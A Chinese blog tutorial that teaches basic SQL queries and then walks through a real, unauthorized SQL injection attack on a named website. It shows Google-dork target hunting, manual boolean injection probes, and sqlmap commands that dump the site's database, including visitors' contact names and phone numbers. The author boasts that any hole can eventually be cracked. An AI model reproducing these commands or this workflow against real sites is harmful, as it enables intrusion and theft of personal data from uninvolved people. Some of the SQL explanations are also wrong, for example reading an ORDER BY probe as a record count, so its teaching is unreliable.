数据库黑客知识速成:关于入门你需要知道的全部
数据库及其基本概念
本文用到的在线学习资源:https://www.w3schools.com/sql/
从小白到黑站入门,本文提供最全面的一条龙服务。(゜-゜)つロ 干杯~
- 数据库是按照数据结构来组织、存储和管理数据的仓库。
- 它诞生于 60 多年前的 1950 年,发明人为雷明顿兰德公司。
- 1961年,美国通用公司研发的第一个数据库系统 DBMS 诞生。1976年霍尼韦尔公司(Honeywell)开发了第一个商用关系数据库系统——Multics Relational Data Store。
- 数据库分为关系型数据库和非关系型,关系型数据库技术较成熟,用途广泛。本系列我们只学习关系型数据库。
- 关系型数据库包括:Oracle、Sybase、SQL Server、DB2、Access 等等。
- 数据库的几个概念:数据库(database)、数据库管理系统(database manage system)、表(table)、列(column)、用户(user)、密码(password)…… 下面的系列图生动的说明了它们的关系。
用户界面。这是你与数据库中存储的数据进行直接交互的地方。

数据库管理系统。提供了数据库管理语言(DDL)和数据库查询语言(DML)用来管理数据库。MySQL 是一个著名的开源关型数据库管理系统。

数据库。一个网站可能有多个数据库。

表、列和行。一个数据库通常有多个数据表,用来分门别类的存储不同的项目种类。一个数据列相当于一个属性,用来描述特定的对象。这个对象就是它对应的数据表的数据行。你不能把行和列分开看,通常结合二者考虑,比如下图的第一行对应的对象,它的 Price 属性为 $400.00。

类似的下图更好的描述了一个数据表应有的样子。

我们说:
第二行名为 Bat 的人的年龄为 54
翻译成数据库查询语言就是(假设数据表为 Table):
SELECT [Age] FROM [Table] WHERE [First Name]="Micky"
查询语句
0x00:打印整个数据表
SELECT * FROM [表名]
0x01:查询某个数据列
SELECT [列名1],[列名2]... FROM [表名]
0x02:筛选某个数据列
SELECT [列名1],[列名2]... FROM [表名] WHERE [某列名] 运算符 值
eg.1
SELECT City FROM Customers WHERE Country='UK'

eg.2
SELECT * FROM Orders WHERE ShipperID=2 and employeeID=1

eg.3
SELECT * FROM Orders WHERE CustomerID in (63,64)

eg.4
SELECT * FROM Customers WHERE ADDRESS LIKE "A%"

0x03:去除重复值
SELECT DISTINCT [列名] FROM [表名]
eg.1
SELECT DISTINCT Country AS 国家 FROM Customers WHERE 国家 LIKE "U%"

eg.2
SELECT DISTINCT City AS 城市, Country AS 国家 FROM Customers WHERE 城市 in ('Berlin', 'London')

0x04:对输出结果进行排序
SELECT City, Country FROM Customers WHERE Country="USA" ORDER BY City

0x05:插入新的数据
INSERT INTO [表名] VALUES(...)
INSERT INTO Orders VALUES(10086,20,3,'2008-4-1',9)

0x06:修改原始数据
UPDATE [表名] SET [列名1]=新值 WHERE [列名2]=某值
UPDATE Orders SET OrderID=12580 WHERE OrderDate='2008-4-1'

0x07:删除表中数据
DELETE FROM Orders WHERE OrderID=12580
这样一来,原来的那行数据就被删掉了。
0x08:查询满足特定条件的对象行个数
SELECT COUNT(列名) FROM [表名] WHERE [列名] 运算符 值
SELECT COUNT(City) FROM Customers WHERE Country='UK' OR Country="USA"
![]()
JOIN 操作
所谓 JOIN,就是加入的意思。
SELF JOIN(没有这个关键字)
如果两个或多个数据表有相同名称的数据列,可以以此为桥梁。下面的两个数据表 Orders、OrderDetails,都有相同的数据列 OrderID。
SELECT Quantity,ShipperID FROM OrderDetails,Orders WHERE OrderDetails.OrderID=Orders.OrderID
SELECT 后面跟的数据列顺序直接关系到打印的左右排列顺序,而这里 FROM 后面跟的数据列顺序随意,只要全部囊括即可。

我们可以使用 JOIN 系列函数来完成 “多个数据表的数据合并” 工作。
- (INNER)JOIN:返回两个表中具有匹配值的记录。
- LEFT(OOUTER)JOIN:返回左表中的所有记录,以及右表中的匹配记录。
- RIGHT(OUTER)JOIN:返回右表中的所有记录,以及左表中的匹配记录。
- FULL(OUTER)JOIN:当左表或右表中匹配时返回所有记录。

INNER JOIN

SELECT Orders.OrderID, Customers.CustomerName
FROM Orders
INNER JOIN Customers ON Orders.CustomerID = Customers.CustomerID WHERE OrderID BETWEEN 10248 AND 10255;

LEFT JOIN & RIGHT JOIN
SELECT Customers.CustomerName, Orders.OrderID
FROM Customers
LEFT JOIN Orders
ON Customers.CustomerID=Orders.CustomerID
WHERE OrderID<10255
ORDER BY Customers.CustomerName;

SELECT Orders.OrderID, Employees.LastName, Employees.FirstName
FROM Orders
RIGHT JOIN Employees
ON Orders.EmployeeID = Employees.EmployeeID
WHERE OrderID<10255
ORDER BY Orders.OrderID;
UNION 操作
UNION 意即 “联合”。该操作符用于合并两个或多个 SELECT 语句的结果集。
- UNION 内部的 SELECT 语句必须拥有相同数量的列。
- 列也必须拥有相似的数据类型。
- 每条 SELECT 语句中的列的顺序必须相同。

eg.1
SELECT CustomerID AS 消费者编号 FROM Customers
UNION
SELECT OrderID AS 订单编号 FROM Orders -- 这里的别名根本不起作用

eg.2
SELECT City FROM Customers
UNION
SELECT City FROM Suppliers
ORDER BY City;

UNION 在数据库入侵的前期猜解工作中显得尤为重要。
SQL 函数
提到 SQL 查询函数就不得不提 GROUP BY 语句。该语法用于结合合计函数(COUNT、MAX、MIN、SUM、AVG),根据一个或多个列对结果集进行分组。
SELECT COUNT(CustomerID), Country
FROM Customers
WHERE Country LIKE "A%" OR Country LIKE "C%"
GROUP BY Country;

比如下面这个数据表。
| O_ld | OrderDate | OrderPrice | Customer |
|---|---|---|---|
| 1 | 2008/12/29 | 1000 | Bush |
| 2 | 2008/11/23 | 1600 | Carter |
| 3 | 2008/10/05 | 700 | Bush |
| 4 | 2008/09/28 | 300 | Bush |
| 5 | 2008/08/06 | 2000 | Adams |
| 6 | 2008/07/21 | 100 | Carter |
使用如下的查询语句。
SELECT Customer,SUM(OrderPrice) FROM Orders
GROUP BY Customer
得到类似下面的输出结果。
| Customer | SUM(OrderPrice) |
|---|---|
| Bush | 2000 |
| Carter | 1700 |
| Adams | 2000 |
但是如果你这样写(错误示范)。
SELECT Customer,SUM(OrderPrice) FROM Orders -- 这是一个错误示范。
则会得到。
| Customer | SUM(OrderPrice |
|---|---|
| Bush | 5700 |
| Carter | 5700 |
| Bush | 5700 |
| Bush | 5700 |
| Adams | 5700 |
| Carter | 5700 |
上面的 SELECT 语句指定了两列(Customer 和 SUM(OrderPrice))。“SUM(OrderPrice)” 返回一个单独的值(“OrderPrice” 列的总计),而 “Customer” 返回 6 个值(每个值对应 “Orders” 表中的每一行)。因此,我们得不到正确的结果。可见 ORDER BY 语句和 SQL 查询函数结合使用是十分重要的。
接下来要提的是 HAVING 语句,它之所以被添加到 SQL 语法中是因为 WHERE 关键字不能与合计函数一起使用。下面的例子如果你使用 WHERE 则会报错。
SELECT COUNT(CustomerID), Country
FROM Customers
GROUP BY Country
HAVING COUNT(CustomerID) > 5
ORDER BY COUNT(CustomerID) DESC;

EXIST 运算符用于测试子查询中是否存在任何记录。
SELECT SupplierName
FROM Suppliers
WHERE EXISTS (SELECT ProductName FROM Products WHERE SupplierId = Suppliers.supplierId AND Price = 22);

(#°Д°)/ 黑站第一步:带你飞~ ♡
常言道:裝逼如風;長伴吾身。


首先,谷歌骇客。
"学校" inurl:php?id=
找到一个日本破站。
http://www.***/search/college.php?id=490

首先在网址后加上%27(单引号)。
http://www.***.org/search/college.php?id=490%27
发现页面返回错误。
接着再尝试。
http://www.***.org/search/college.php?id=490%20AND%201=1
http://www.***.org/search/college.php?id=490%20AND%201=2

说明该网站存在 “数字型 SQL 注入” 漏洞(基于布尔型的盲注)。

使用二分法,最后得到当前数据库存在 174 条记录(后面 Sqlmap 相呼应)。
http://www.n***.org/search/college.php?id=490%20ORDER%20BY%20175

这里我用 Sqlmap 扫描,结果如图。

经验证,该破站确实存在注入漏洞:id 参数乃注入点。
这时候你可以使用下面的小技巧来手动检查该网站存在哪些数据库、数据表。
... and exists(select * from 猜解的数据表名)
所谓慢工出细活……但是我才没有你那么傻。使用 Sqlmap 对目标网站进行扫描。当然上面的是原理,同样是必须掌握的。
-- 扫描目标站点的数据库
sqlmap -u "http://www.***.org/search/college.php?id=490" --dbs
-- 扫描目标站点的数据表
sqlmap -u "http://www.***.org/search/college.php?id=490" --tables


扫描得到该网站的数据库。
information_schema,japanese_college,japanese_college_db,test_db,test_db2
描网站的用户。

扫描网站的当前使用的数据库。
很可惜,这只是个普通用户(不是管理员)。

用 Nmap 扫描以下对方的服务器。对方使用 FreeBDS 操作系统。
用网站目录扫描器扫一下,发现几个好东西。
- php 配置界面。http://www.xxx.org/info.php
- 管理员界面。http://www.xxx.org/admin
这是对该网站当前数据库的脱裤结果。


在实际入侵中,没时间给你一个个去看,你必须根据这些数据表的名字进行初步推断。你发现这些数据表的名字有个特点,大部分都是以 mt 开头。只有两个例外。
college,program
从名字推断,college 应该是个重要的数据表,里面可能存储着重要的数据。
sqlmap -u "http://www.nisshinkyo.org/search/college.php?id=490" -D japanese_college_db -T college -columns --dump --no-cast --random-agent --threads 6 --level 3 --delay 1
下图直观的表名当前数据表确实存在 174 条记录,与之前我手测结果一致。

在扫描的过程中,你要善于解读那些数据表的名字。下面这些名字引起了我的注意。
contact_name,contact_tel,contact_address
因为我目录扫描的结果显示,该网站存在一个名为 ../contact 的子目录。这里是咨询用户填写个人信息的地方。

结合两者,我们构造如下的注入语句。
sqlmap -u "http://www.nisshinkyo.org/search/college.php?id=490"- D japanese_college_db -T college -C contact_name,contact_tel --dump --random-agent --delay 1
成功脱裤。
以上。装逼结束。其实可以玩的还有很多比如你可以用 Nmap 扫一下对方的主机,看看对方使用的是什么操作系统,开启了哪些服务,这些服务的版本号是什么……这些东西原则上作为侦测阶段是要最先进行的,但是实际入侵中,往往就着现实情况采取行动。对方使用的是 BSD 操作系统。只开起了 80 端口,用于网站的 HTTP 连接。为什么不用 HTTPS 呢?可以想见,一点可能是因为嫌麻烦,但是也可能是因为资金问题,说白了就是没钱。抑或是因为对方压根就没有把这个网站放在心里(这一点暂且否决)。不管怎么说,既然不是 HTTPS,那就已经预示着它是不安全的了。所谓没有绝对的安全,只要信息技术存在一天,再小的漏洞我们也有办法破解(不过是时间问题)。我不扯了,毕竟这是一篇入门级教程,更何况——
逼已矣,欲言而无辞也。